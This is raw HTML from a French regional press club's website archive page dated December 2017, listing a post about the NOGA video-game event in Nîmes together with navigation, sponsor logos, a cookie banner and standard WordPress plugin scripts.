					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ad79ed8" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-70"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Actualité</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35180"><a href="https://www.clubdelapresse30.fr/agenda/" class="elementor-sub-item" tabindex="-1">Agenda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27167"><a href="https://www.clubdelapresse30.fr/category/la-vie-du-club/" class="elementor-sub-item" tabindex="-1">La vie du Club</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27166"><a href="https://www.clubdelapresse30.fr/category/la-vie-des-medias/" class="elementor-sub-item" tabindex="-1">La vie des médias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27165"><a href="https://www.clubdelapresse30.fr/category/la-vie-de-la-com/" class="elementor-sub-item" tabindex="-1">La vie de la com</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40897"><a href="https://www.clubdelapresse30.fr/category/actu-membre/" class="elementor-sub-item" tabindex="-1">#ActuMembre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39117"><a href="https://www.clubdelapresse30.fr/category/serie-portrait-dadherentes/" class="elementor-sub-item" tabindex="-1">Série portrait d’adhérent·es</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Le Club</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33402"><a href="https://www.clubdelapresse30.fr/missions-et-metiers/" class="elementor-sub-item" tabindex="-1">Missions et métiers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33401"><a href="https://www.clubdelapresse30.fr/lequipe/" class="elementor-sub-item" tabindex="-1">L’équipe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33403"><a href="https://www.clubdelapresse30.fr/kit-pedagogique/" class="elementor-sub-item" tabindex="-1">Kit pédagogique</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33404"><a href="https://www.clubdelapresse30.fr/partenaires/" class="elementor-sub-item" tabindex="-1">Nos partenaires</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">L’annuaire</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-49858"><a href="https://www.clubdelapresse30.fr/produit/annuaire-du-club-2/" class="elementor-sub-item" tabindex="-1">Pourquoi un annuaire ?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-73"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Les trophées</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35029"><a href="https://www.clubdelapresse30.fr/trophee-des-initiatives-et-nuit-de-la-presse/" class="elementor-sub-item" tabindex="-1">Trophées de la presse et de la communication du Gard</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://www.clubdelapresse30.fr/contact-us/" class="elementor-item" tabindex="-1">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35070"><a href="https://www.clubdelapresse30.fr/se-connecter/" class="elementor-item" tabindex="-1">Se connecter</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</header>
				<div data-elementor-type="archive" data-elementor-id="31208" class="elementor elementor-31208 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-d3575c7 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="d3575c7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5b79e79 animated-fast elementor-invisible" data-id="5b79e79" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c6591c3 elementor-widget elementor-widget-image" data-id="c6591c3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="83" height="38" src="https://www.clubdelapresse30.fr/wp-content/uploads/2024/02/tr1.png" class="attachment-large size-large wp-image-39629" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-0e26afe elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="0e26afe" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">décembre 13, 2017</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2a105eb0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2a105eb0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-41873425" data-id="41873425" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-139af50a elementor-grid-4 elementor-grid-tablet-3 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-posts__hover-gradient load-more-align-center elementor-widget elementor-widget-archive-posts" data-id="139af50a" data-element_type="widget" data-settings="{&quot;pagination_type&quot;:&quot;load_more_on_click&quot;,&quot;archive_cards_columns&quot;:&quot;4&quot;,&quot;archive_cards_columns_tablet&quot;:&quot;3&quot;,&quot;archive_cards_columns_mobile&quot;:&quot;1&quot;,&quot;archive_cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;archive_cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;archive_cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;load_more_spinner&quot;:{&quot;value&quot;:&quot;fas fa-spinner&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="archive-posts.archive_cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-31202 post type-post status-publish format-standard has-post-thumbnail hentry category-la-vie-de-la-com tag-deloreannimesnogavideo" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.clubdelapresse30.fr/nimes-noga-poursuit-route-a-88-miles-a-lheure-2-000-passionnes-de-jeux-video/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="300" height="162" src="https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/delorean-300x162.jpg" class="attachment-medium size-medium wp-image-31205" alt="" decoding="async" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/delorean-300x162.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/delorean-600x324.jpg 600w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/delorean-768x415.jpg 768w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/delorean.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.clubdelapresse30.fr/nimes-noga-poursuit-route-a-88-miles-a-lheure-2-000-passionnes-de-jeux-video/" >
				Nîmes : le NOGA poursuit sa route à 88 miles à l&rsquo;heure			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://www.clubdelapresse30.fr/nimes-noga-poursuit-route-a-88-miles-a-lheure-2-000-passionnes-de-jeux-video/" aria-label="En savoir plus sur Nîmes : le NOGA poursuit sa route à 88 miles à l&rsquo;heure" tabindex="-1" >
			LIRE LA SUITE		</a>

				</div>
					</div>
		</article>
				</div>
					<span class="e-load-more-spinner">
				<i aria-hidden="true" class="fas fa-spinner"></i>			</span>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="34704" class="elementor elementor-34704 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b09e59d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b09e59d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-dbe84d2" data-id="dbe84d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ad5bc9e elementor-widget elementor-widget-image" data-id="ad5bc9e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="83" height="38" src="https://www.clubdelapresse30.fr/wp-content/uploads/2024/02/tr1.png" class="attachment-large size-large wp-image-39629" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-686abfa" data-id="686abfa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b8f3a8a elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="b8f3a8a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.nimes.fr/" target="_blank">
							<img loading="lazy" width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-300x300.jpg" class="attachment-medium size-medium wp-image-46260" alt="Logo Ville de Nimes" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-216x216.jpg 216w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-160x160-160x160.jpg 160w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-fb43950 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="fb43950" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.gard.fr/" target="_blank">
							<img loading="lazy" width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-300x300.jpg" class="attachment-medium size-medium wp-image-46257" alt="Logo Conseil Départemental du Gard" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-160x160-160x160.jpg 160w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-99c4117 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="99c4117" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.laregion.fr/" target="_blank">
							<img loading="lazy" width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-300x300.jpg" class="attachment-medium size-medium wp-image-46258" alt="Logo Region Occitanie" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-160x160-160x160.jpg 160w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-27aaff6 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="27aaff6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.bagnolssurceze.fr/" target="_blank">
							<img loading="lazy" width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan-300x300.jpg" class="attachment-medium size-medium wp-image-46256" alt="Logo Mairie Bagnols sur Ceze" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-5f59d5e elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="5f59d5e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.vigneronscreateurs.com/" target="_blank">
							<img loading="lazy" width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-300x300.jpg" class="attachment-medium size-medium wp-image-46259" alt="Logo Vignerons Créateurs" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-160x160-160x160.jpg 160w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-920c2e1" data-id="920c2e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0d75ae1 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="0d75ae1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Nous suivre</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-29f711c elementor-shape-circle elementor-widget__width-auto elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="29f711c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7cde802" href="https://www.instagram.com/clubpresse30/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-58e23ff" href="https://www.linkedin.com/company/club-de-la-presse-et-de-la-communication-du-gard/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-59c57f6" href="https://www.facebook.com/cpc30" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-80e4870" data-id="80e4870" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-137ca7f3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="137ca7f3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-45d79a86" data-id="45d79a86" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-516c13f elementor-widget elementor-widget-image" data-id="516c13f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="300" height="244" src="https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x-300x244.png" class="attachment-medium size-medium wp-image-39456" alt="" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x-300x244.png 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x-768x626.png 768w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x-600x489.png 600w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x.png 884w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-45b389d" data-id="45b389d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f24e56 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="4f24e56" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;">Maison des Associations</span><br /><span style="color: #ffffff;">2, impasse Jean Macé</span><br /><span style="color: #ffffff;">30900 Nîmes</span><br /><span style="color: #ffffff;">Email: <a style="color: #ffffff;" href="mailto:contact@clubdelapresse30.fr">contact@clubdelapresse30.fr</a></span></p><p><b>Tél : 06 64 93 42 63 (Du lundi au vendredi de 10h à 16h)</b></p>								</div>
				</div>
				<div class="elementor-element elementor-element-6d579747 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="6d579747" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">© 2023 Club de la presse et de la communication du Gard  </h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-33d7fc9" data-id="33d7fc9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f6eaa6 elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4f6eaa6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/annuaire/">

											<span class="elementor-icon-list-text">L'ANNUAIRE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/trophee-des-initiatives-et-nuit-de-la-presse/">

											<span class="elementor-icon-list-text">LES TROPHÉES</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/contact-us/">

											<span class="elementor-icon-list-text">contact</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/mon-compte/">

											<span class="elementor-icon-list-text">SE CONNECTER</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/mentions-legales/">

											<span class="elementor-icon-list-text">MENTIONS légales</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/donnees-personnelles/">

											<span class="elementor-icon-list-text">Données personnelles</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/cgu-cgv/">

											<span class="elementor-icon-list-text">CGU-CGV</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/wp-content/uploads/2025/05/2025-03-25-Statuts-CPC30.pdf">

											<span class="elementor-icon-list-text">statuts de l'association</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/wp-content/uploads/2025/05/2025-03-25-Reglement-interieur-CPC30.pdf">

											<span class="elementor-icon-list-text">règlement intérieur</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d63a192" data-id="d63a192" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f1b3a4e elementor-widget elementor-widget-button" data-id="f1b3a4e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="mailto:contact@clubdelapresse30.fr%20">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">NOUS CONTACTER</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-theme-child-master/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script data-cfasync="false" type="text/javascript">
			function arm_open_modal_box_in_nav_menu(menu_id, form_id) {
                           
				jQuery(".arm_nav_menu_link_" + form_id).find("." + form_id).trigger("click");
				return false;
			}
			</script>
				<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="Bannière de cookies GDPR" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>Nous utilisons des cookies pour vous offrir la meilleure expérience sur notre site.</p>
<p>Vous pouvez en savoir plus sur les cookies que nous utilisons ou les désactiver dans <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">paramètres</button>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accepter" >Accepter</button>
						<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  aria-label="Rejeter">Rejeter</button>
			</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/js/jquery.typewatch.js?ver=7.26.0" id="mec-typekit-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/featherlight/featherlight.js?ver=7.26.0" id="featherlight-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/select2/select2.full.min.js?ver=7.26.0" id="mec-select2-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/js/mec-general-calendar.js?ver=7.26.0" id="mec-general-calendar-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltip.js?ver=7.26.0" id="mec-tooltip-script-js"></script>
<script id="mec-frontend-script-js-extra">
var mecdata = {"day":"jour","days":"jours","hour":"heure","hours":"heures","minute":"minute","minutes":"minutes","second":"seconde","seconds":"secondes","next":"Suivant","prev":"Pr\u00e9c\u00e9dent","elementor_edit_mode":"no","recapcha_key":"6LcQ7bsUAAAAANDwPj3oN0kOsVcemmyjjcKMXU_X","ajax_url":"https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php","fes_nonce":"cb84575b50","fes_thankyou_page_time":"2000","fes_upload_nonce":"ed58e03555","current_year":"2026","current_month":"02","datepicker_format":"dd.mm.yy&d.m.Y"};
var mecdata = {"day":"jour","days":"jours","hour":"heure","hours":"heures","minute":"minute","minutes":"minutes","second":"seconde","seconds":"secondes","next":"Suivant","prev":"Pr\u00e9c\u00e9dent","elementor_edit_mode":"no","recapcha_key":"6LcQ7bsUAAAAANDwPj3oN0kOsVcemmyjjcKMXU_X","ajax_url":"https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php","fes_nonce":"cb84575b50","fes_thankyou_page_time":"2000","fes_upload_nonce":"ed58e03555","current_year":"2026","current_month":"02","datepicker_format":"dd.mm.yy&d.m.Y"};
//# sourceURL=mec-frontend-script-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/js/frontend.js?ver=7.26.0" id="mec-frontend-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/js/events.js?ver=7.26.0" id="mec-events-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/lity/lity.min.js?ver=7.26.0" id="mec-lity-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/colorbrightness/colorbrightness.min.js?ver=7.26.0" id="mec-colorbrightness-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/owl-carousel/owl.carousel.min.js?ver=7.26.0" id="mec-owl-carousel-script-js"></script>
<script src="//www.google.com/recaptcha/api.js?hl=fr-FR&amp;ver=7.26.0" id="recaptcha-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.4" id="hello-theme-frontend-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.4" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
